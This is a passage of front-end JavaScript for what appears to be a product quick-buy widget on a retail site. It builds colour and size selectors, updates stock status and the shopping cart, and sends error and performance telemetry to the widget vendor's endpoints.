				var colourSel = getParameterByName('dwvar_'+pidValue+'_color', urlParameter);
				var sizeSel = getParameterByName('dwvar_'+pidValue+'_size', urlParameter);				
				
				var colourData = (resData.product.variationAttributes[0]) ? resData.product.variationAttributes[0] : {};
					colourData = (colourData.values) ? colourData.values : {}; 
				var responseColour ='';
				for(var c=0; c<colourData.length; c++){
					var colourDataValue = colourData[c];
					var colourElement = '';
					if(colourDataValue.url!=null && colourDataValue.selectable==true){
						var sel = colourDataValue.selected==true ? 'selected' : '';
						var colourImage = (colourDataValue.images.swatch[0].url) ? colourDataValue.images.swatch[0].url : '';
						colourElement = '<button class="color-attribute" aria-label="Select Colour '+colourDataValue.value+'" aria-describedby="'+colourDataValue.value+'" data-url="'+colourDataValue.url+'"><span data-attr-value="'+colourDataValue.value+'" class="color-value swatch-circle swatch-value selectable '+sel+'" style="background-image: url('+colourImage+')"></span><span id="'+colourDataValue.value+'" class="sr-only selected-assistive-text">selected</span></button>';
					}
					responseColour = responseColour!='' ? responseColour+colourElement : colourElement; 
				}
				
				jQuery('.fsalp_colour_new').append(responseColour);
				
				var sizeData = (resData.product.variationAttributes[1]) ? resData.product.variationAttributes[1] : {};
					sizeData = (sizeData.values) ? sizeData.values : {};
				var splitSize = 0;
				if(sizeData.length>10){
					splitSize = (sizeData.length)/2; 
					splitSize = parseInt(splitSize);
				}
				var responseSize = [];
				var selectedId = '';
				var fsalpOverAllStcokStatus = '';
				var fsalp_selectedError = false;
				var fsalp_colour_url = '';
				for(var s=0; s<sizeData.length; s++){
					var sizeDataValue = sizeData[s];
					var sizeElement = sel = '';
					var displayValue = sizeDataValue.displayValue;
					
					if(sizeDataValue.url!=null && sizeDataValue.selectable==true && displayValue.indexOf("only 0")==-1){ 
						sel = sizeDataValue.selected==true ? 'selected' : '';
						if(sel=='selected'){
							selectedId = (resData.product.id) ? resData.product.id : '';
							jQuery('#fsalp_selectedSize').val(sizeDataValue.value);
							jQuery('#fsalp_product_id').val(selectedId);
							jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
						}
						sizeElement = '<a class="size-attribute '+sel+'" href="'+sizeDataValue.url+'" data-attr-value="'+sizeDataValue.value+'" data-id="'+selectedId+'">'+sizeDataValue.displayValue+'</a>';
						fsalp_colour_url = sizeDataValue.url;
						if(fsalpOverAllStcokStatus==''){
							fsalpOverAllStcokStatus = 'In Stock';
						}
					}else{
						if(sizeDataValue.value==sizeSel){
							fsalp_selectedError = true;
							sel = 'fsalp_selectedError';
						}
						sizeElement = '<a class="size-attribute disabled '+sel+'" href="null" data-attr-value="'+sizeDataValue.value+'">'+sizeDataValue.displayValue+'</a>';
					}
					sizeElement = '<div class="fsalp_size-box-new">'+sizeElement+'</div>';
					
					if(splitSize>0){
						if(s<splitSize){
							responseSize[0] = (responseSize[0]) ? responseSize[0]+sizeElement : sizeElement;
						}else{
							responseSize[1] = (responseSize[1]) ? responseSize[1]+sizeElement : sizeElement;
						}
					}else{
						responseSize[0] = (responseSize[0]) ? responseSize[0]+sizeElement : sizeElement;
					}
					
				}
				
				var responseSizeNew = '';
				if(responseSize[1]){
					responseSizeNew = responseSize[0]+responseSize[1];
				}else{
					responseSizeNew = responseSize[0]; 
				}
				if(responseSizeNew!=''){
					jQuery('.fsalp_size_new').html('<button class="fsalp_select_size" style="" title="Select Size">Please Choose Size</button>');
					var fsalpSize = '<div class="fsalp_select_size_div"><h5>Please Select Size</h5><div class="fsalp_size_div">';
						fsalpSize += responseSizeNew;
						fsalpSize += '</div></div>';
					jQuery('.fsalp_size_new').append(fsalpSize);
					
					fsalpSizeDivResize();
					
					var fsalpSelectedSizeDom = jQuery('a.size-attribute.selected');
					if(fsalpSelectedSizeDom && jQuery('#fsalp_product_id').val()!=''){
						var sizeSelectedId = jQuery.trim(jQuery('#fsalp_product_id').val());
							fsalpSelectedSizeDom.attr('data-id', sizeSelectedId);
						var fsalpSelectedSizeValue = fsalpSelectedSizeDom.attr('data-attr-value');
						jQuery('#fsalp_selectedSize').val(fsalpSelectedSizeValue);
						
						var fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeDom.text()); 
							fsalpSelectedSizeText = fsalpSelectedSizeText.split('-')[0];
							fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeText);
						if(fsalpSelectedSizeText!=''){
							jQuery('.fsalp_select_size').attr('data-size-value', fsalpSelectedSizeValue).text('Selected Size : '+fsalpSelectedSizeText);
						}else{
							jQuery('.fsalp_select_size').attr('data-size-value', '').text('Please Choose Size');
						}
					}else{
						jQuery('.fsalp_select_size').attr('data-size-value', '').text('Please Choose Size');
					}
						
					processColourSize();
					
					if(fsalp_selectedError==true){
						fsAlpAjaxProcess('GET', {}, fsalp_colour_url, 'get-color-img'); 
					}else{
						if(resData.product.images.medium){
							applyColourBasedImg(resData.product.images.medium);
						}	
					}
				}
		
			}else if(from=='sizeId'){ 
				
				var fsalp_productId = (resData.product.id) ? jQuery.trim(resData.product.id) :'';
				jQuery('#fsalp_stock_status').removeClass('txt-color-slock-left txt-color-in-slock txt-color-out-of-slock');
				jQuery('#fsalp_product_id').val(fsalp_productId);
				jQuery('a.size-attribute.selected').attr('data-id', fsalp_productId);
				jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
				
				var fsalp_productLink = '/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&pid='+fsalp_productId+'&ajax=true';
				//jQuery('#fsalp_quick_buy').attr('href', fsalp_productLink);
				jQuery('#fsalp_quick_buy').attr('data-pid', fsalp_productId);
				jQuery('#fsalp_widget.product-detail').attr('data-pid', fsalp_productId);
				jQuery('#fsalp_widget').find('.product-id').text(fsalp_productId);
				
				var stockStatus = (jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)')) ? jQuery.trim(jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)').text()) : '';
				if(stockStatus!='' && stockStatus!=null){
					stockStatus = stockStatus.replace('-', '');
					stockStatus = jQuery.trim(stockStatus);
					jQuery('#fsalp_stock_status').text(stockStatus).addClass('txt-color-slock-left');
				}else{
					jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
				}
				
			}else if(from=='wishlist'){
				if(resData.success && jQuery.trim(resData.success)=='true'){
					jQuery('#fsalp_wishlist').find('i.wishheart').removeClass('fa-heart-o');
					jQuery('#fsalp_wishlist').find('i.wishheart').addClass('fa-heart');
				}
			}else if(from=='addtocart'){
				 
				if(resData && jQuery.trim(resData.error)=='false'){
					jQuery('.minicart-quantity').text(0);
					jQuery('div.container.cart').remove();					
					jQuery('.add-to-cart-messages').html(addtocartSuccessContent()); 
					fsAlpAjaxProcess('GET', '', fsalp_client_domainName+resData.reportingURL, 'minicart');
					fsAlpAjaxProcess('GET', '', fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow', 'minicartshow');
						
					jQuery('.minicart-quantity').text(resData.quantityTotal);
					jQuery('.ds-header__component .minicart-quantity').removeClass("d-none");
					jQuery('.minicart-link').attr('title', resData.minicartCountOfItems).attr('aria-label', resData.minicartCountOfItems);
					 				
					setTimeout(function(){ jQuery('.add-to-cart-messages').html(''); }, 5000);
					
				}else{
					jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					
					jQuery('.add-to-cart-messages').html('<div class="alert alert-danger add-to-basket-alert text-center">'+resData.message+'</div>');
					
					setTimeout(function(){ jQuery('.add-to-cart-messages').html(''); }, 5000);
				}
				
			}else if(from=='minicartshow'){
				if(resData!=''){
					jQuery('div.header__component--minicart__popover').html(resData);
				}else{
					jQuery('div.header__component--minicart__popover').html('');
				}
			}else if(from=='get-color-img'){
				if(resData.product.images.medium){
					applyColourBasedImg(resData.product.images.medium);
				}
			}
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide();
		},error:function(textStatus, errorThrown){
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide(); 
		},complete:function(e){
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide(); 
		}
	});
	
}

function processColourSize(){
	
	if(jQuery('a.size-attribute').hasClass('selected') && jQuery.trim(jQuery('#fsalp_selectedSize').val())!=''){
								
		var sizeValue = jQuery('a.size-attribute.selected').attr('data-attr-value');
			sizeValue = jQuery.trim(sizeValue);
		jQuery('#fsalp_selectedSize').val(sizeValue);
		var fsalpProductId = jQuery('a.size-attribute.selected').attr('data-id');
			fsalpProductId = jQuery.trim(fsalpProductId);
		if(fsalpProductId!=''){
			jQuery('#fsalp_product_id').val(fsalpProductId);
			jQuery('#fsalp_quick_buy').attr('data-pid', fsalpProductId);
			jQuery('#fsalp_widget.product-detail').attr('data-pid', fsalpProductId);
			jQuery('#fsalp_widget').find('.product-id').text(fsalpProductId);

			jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
		}
		var stockStatus = (jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)')) ? jQuery.trim(jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)').text()) : '';
		if(stockStatus!='' && stockStatus!=null){
			stockStatus = stockStatus.replace('-', '');
			stockStatus = jQuery.trim(stockStatus);
			jQuery('#fsalp_stock_status').text(stockStatus).addClass('txt-color-slock-left');
		}else{
			jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
		}
	}else{
		jQuery('#fsalp_stock_status').text('');
		jQuery('#fsalp_product_id').val('');
		jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
		jQuery('a.size-attribute').removeClass('selected');
		
		var stockStatusArr = []; 
		jQuery("a.size-attribute").each(function() {
			var hrefValue = (jQuery(this).attr('href')=='null') ? 'Out of stock' : 'In stock';
			stockStatusArr[hrefValue] = hrefValue;
		});
		if(stockStatusArr['In stock']){
			jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
		}else{
			jQuery('#fsalp_stock_status').text('Out of stock').addClass('txt-color-out-of-slock');
		}
		if(jQuery.trim(jQuery('#fsalp_selectedSize').val())!=""){ 
			jQuery('#fsalp_stock_status').text('Out of stock').addClass('txt-color-out-of-slock');
		} 
	} 
}
function applyColourBasedImg(imgData){
	var imgSrcArr = [];
	for(var imgI=0; imgI<imgData.length; imgI++){
		if(imgData[imgI].url && imgData[imgI].url!=''){
			imgSrcArr.push(imgData[imgI].url); 
		}
	}
	var pLink = jQuery('#fsalp_purl').val();
	if(imgSrcArr.length>0){
		jQuery('.fsalpSlidesDiv').html('');
		var imgTagHtml = '';
		for(var imgI=0; imgI<imgSrcArr.length; imgI++){
			var st='';
			if(imgI!=0){
				st = 'style="display:none;"';
			}
			
			imgTagHtml += '<a target="_blank" class="fsalp_product_link" href="'+pLink+'" style="text-decoration:none !important;"><img class="fsalpSlides" src="'+imgSrcArr[imgI]+'" '+st+'></a>';
		}
		jQuery('.fsalpSlidesDiv').html(imgTagHtml);
		fsalpImageResize();
	}
	
}
function addtocartSuccessContent(){
	return '<div class="alert alert-success add-to-basket-alert text-center" role="alert">\n\n\n\n\n\n\n\n\n\n\n  <div class=\"product-added-icon\">\n    \n  <svg\n    class=\"icon icon--svg product-added-icon-element\"\n    \n    \n    \n    \n  >\n    <use xlink:href=\"/on/demandware.static/Sites-AS-GB-Site/-/default/dwa5305dad/assets/sprite.svg#svg-rabbit\"></use>\n  </svg>\n\n\n  </div>\n\n<div class=\"product-added-content\">\n  <div class=\"main-message\">\n    Item added to your bag!\n  </div>\n  \n  <div class=\"proceed-message\">\n    \n      <a class=\"\" href=\"/cart\">Proceed To Checkout</a>\n    \n  </div>\n</div>\n\n<div class=\"product-added-close-icon\">\n  <i class=\"fa fa-times product-added-close-icon-element\"></i>\n</div>\n</div>';
}
function fsalpCarousel() {
	var i;
	var x = document.getElementsByClassName("fsalpSlides");
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	fsalpMyIndex++;
	if (fsalpMyIndex > x.length) {fsalpMyIndex = 1}    
	x[fsalpMyIndex-1].style.display = "block";  
	setTimeout(fsalpCarousel, 5000);
}

function fsalp_mobileCheck() {
  var check = false;
  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
  //console.log('mobile::'+check);
  return check;
}
function fsalp_deviceType() {
	var deviceType = "";
	let platform = fsalp_devicePlatform();
	var isOSX = /mac/.test(platform.toLowerCase()); // Mac desktop
	var isIPHONE = ['iphone'].indexOf(platform.toLowerCase()) !== -1; // iPhone
	var isIOS = ['ipad', 'ipod'].indexOf(platform.toLowerCase()) !== -1; // Mac iPad
	var isWindows = /win/.test(platform.toLowerCase()); // Windows desktop
	var isAndroid = /android/.test(platform.toLowerCase()); // Android Mobile
	var isLinux = /linux/.test(platform.toLowerCase()); // Linux desktop
	if(isOSX)
		deviceType = "Mac desktop";
	else if(isIPHONE)
		deviceType = "iPhone";
	else if(isIOS)
		deviceType = "Mac iPad";
	else if(isWindows)
		deviceType = "Windows desktop";
	else if(isAndroid)
		deviceType = "Android Mobile";
	else if(isLinux)
		deviceType = "Linux desktop";
	return deviceType;	
}
function fsalp_devicePlatform() {
    if (typeof navigator.userAgentData !== 'undefined' && navigator.userAgentData != null) {
        return navigator.userAgentData.platform;
    }
    // Deprecated but still works for most of the browser
    if (typeof navigator.platform !== 'undefined') {
        if (typeof navigator.userAgent !== 'undefined' && /android/.test(navigator.userAgent.toLowerCase())) {
            // android device’s navigator.platform is often set as 'linux', so let’s use userAgent for them
            return 'android';
        }
        return navigator.platform;
    }
    return 'unknown';
}
function fsalp_browserType() {
	navigator.sayswho= (function(){
		var ua= navigator.userAgent;
		var tem; 
		var M= ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
		if(/trident/i.test(M[1])){
			tem=  /\brv[ :]+(\d+)/g.exec(ua) || [];
			return 'IE '+(tem[1] || '');
		}
		if(M[1]=== 'Chrome'){
			tem= ua.match(/\b(OPR|Edge)\/(\d+)/);
			if(tem!= null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
		}
		M= M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
		if((tem= ua.match(/version\/(\d+)/i))!= null) M.splice(1, 1, tem[1]);
		return M.join(' ');
	})();
	return navigator.sayswho;
}
function fsalpErrorInfo(errorType){
	if(fs_alp_id != null && fs_alp_id != ""){
		try{
			var sendParms = "?hash="+fsalp_hash+"&id="+fs_alp_id+"&wid="+alp_widget_uniq_id+"&msg="+encodeURIComponent(errorType)+"&page_url="+encodeURIComponent(fsalp_currentLocation)+"&load_widget="+loadWidgetCalled+"&others="+otherWidgetIssue;
			fetch(fsalp_errorAPI+sendParms);  
		}catch(err){
			console.log(err);
		}
	}
}
function fsalpPostInfo(sendParms){
	if((fsalp_random_number<=fsalp_sample_rate) || (fs_alp_id != null && fs_alp_id != "")){
		try{
			fetch(fsalp_performanceAPI+sendParms);  
		}catch(err){
			console.log(err);	
		}
	}
}
function fsalpPostMissingInfo(sendParms) {
	let fsalp_MissingDetailAPI = "https://alp.feedspark.com/_project_widget/widgets/"+fsalp_hash+"/missing-category-data/alp-missing-category.php";
	try {
	   fetch(fsalp_MissingDetailAPI+sendParms);
	} catch (a) {
		console.log(a);
	}
}